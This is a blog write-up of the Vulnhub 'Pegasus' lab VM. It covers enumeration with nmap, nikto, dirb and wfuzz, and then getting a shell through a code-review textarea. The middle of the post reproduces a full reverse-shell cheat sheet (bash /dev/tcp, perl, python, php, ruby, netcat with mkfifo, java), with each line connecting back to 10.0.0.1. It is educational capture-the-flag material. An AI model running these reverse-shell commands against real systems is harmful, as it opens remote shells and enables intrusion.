Analyzing Pegasus VM
Hello everyone,
This is my first article. I hope it goes well. Here I will try to solve Pegasus VM found @ https://www.vulnhub.com/entry/pegasus-1,109/
Following are the first 3 steps I used for enumeration:
1) Run Nmap (Port scanner)2) Run Nikto (Application scanner)
3) Run dirb (directory buster)
Enumeration:
1) Initially I ran nmap with -sn (Ping sweep) to determine all the alive host in the segment.
Then scanned the IP with -A and -sV to enumerate further.
Got the open ports, services running on those ports.
Lets check the website hosted.
2) Run nikto web application scanner for enumeration:

Nikto didn't help much this time. Except for platform information PHP/5.3.10-1ubuntu3.15
3) Run dirb as shown in the following screenshot for enumeration:
dirb didn't really help. After some manual analysis I came to know that the application sends back image for any random request.
And a file not found response when the extension .php is added to it.
After using dirb, directory buster and wfuzz with different wordlist I found the following.
It clearly states, whatever we enter in the textarea will be reviewed by Mike.
First thing that I can think of was to insert a php bind shell as enumerated by Nikto.
Submitted the code here.

Got the following error.
Then I tried the following shell codes form http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn’t work, try 4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]) p.waitFor()
Still no result then I tried a shell code from http://packetstormsecurity.com/files/11058/bindshell.c.html
After that I tried nc for connecting to the port and finally I got the shell.
Then I tried to spawn a stable shell. Reference http://netsec.ws/?p=337
Shell Spawning
- (From within IRB)
- (From within vi)
- (From within vi)
- (From within nmap)












Comments
Post a Comment